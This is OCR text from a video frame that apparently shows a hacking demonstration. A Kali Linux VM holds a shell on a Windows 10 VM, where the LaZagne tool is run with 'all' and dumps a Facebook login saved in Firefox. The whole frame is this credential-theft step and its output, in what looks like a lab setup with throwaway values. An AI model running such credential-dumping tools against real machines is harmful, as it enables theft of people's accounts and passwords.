 Windows 10 - VMware Workstation 12 Player
Player
Connecting...
Connecting...
facebook.com/
Search
12:59 AM
10/30/2016
4
Kali Linux 2 - VMware Workstation 12 Player
Player
Appli...
Places
Termi...
Sat Oct 29, 19:13:42
laZ
root@kali: ~
File Edit View Search Terminal Help
--version laZagne version
C:\Users\ZANYAR-MATRIX\Desktop>laZagne.exe all
laZagne.exe all
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
########## User: ZANYAR-MATRIX ##########
------------------- Firefox passwords -----------------
Password found !!!
Website: https://www.facebook.com
Username: ujj7j7
Password: 7u7
[+] 1 passwords have been found.
For more information launch it again with the -v option
elapsed time = 5.03100013733
C:\Users\ZANYAR-MATRIX\Desktop>
Ask me anything
00:59
30/10/2016